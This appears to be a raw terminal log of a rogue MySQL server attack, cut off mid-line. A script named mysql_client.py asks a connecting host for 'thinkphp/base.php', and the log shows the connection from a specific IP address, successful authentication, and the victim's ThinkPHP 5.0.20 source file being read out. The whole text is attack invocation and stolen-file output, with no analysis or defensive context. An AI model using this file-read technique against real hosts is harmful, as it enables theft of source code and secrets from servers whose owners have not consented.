 [ ~]# python2 mysql_client.py "thinkphp/base.php"
INFO:root:Conn from: ('119.97.137.69', 50952)
INFO:root:auth okay
INFO:root:want file...
INFO:root:¨
<?php
// +----------------------------------------------------------------------
// | ThinkPHP [ WE CAN DO IT JUST THINK ]
// +----------------------------------------------------------------------
// | Copyright (c) 2006~2018 http://thinkphp.cn All rights reserved.
// +----------------------------------------------------------------------
// | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
// +----------------------------------------------------------------------
// | Author: liu21st <liu21st@gmail.com>
// +----------------------------------------------------------------------
define('THINK_VERSION', '5.0.20');
define('THINK_START_TIME', microtime(true));
define('THINK_START_MEM', memory_get_usage());
define('EXT', '.php');
define('DS', DIRECTORY_SEPARATOR);
defined('THINK_PATH') or define('THINK_PATH', __DIR__ . DS);
define('LIB_PATH', THINK_PATH . 'library' . DS);
define('CORE_PATH', LIB_PATH . 'think' . DS);
define('TRAIT_PATH', LIB_PATH . 'traits' . DS);
defined('APP_PATH') or define('APP_PATH', dirname($_SERVER['SCRIPT_FILENAME']) . DS);
defined('ROOT_PATH') or define('ROOT_PATH', dirname(realpath(APP_PATH)) . DS);
defined('EXTEND_PATH') or define('EXTEND_PATH', ROOT_PATH . 'extend' . DS);
defined('VENDOR_PATH') or define('VENDOR_PATH', ROOT_PATH . 'vendor' . DS);
defined('RUNTIME_PATH') or define('RUNTIME_PATH', ROOT_PATH . 'runtime' . DS);
defined('LOG_PATH') or define('LOG_PATH', RUNTIME_P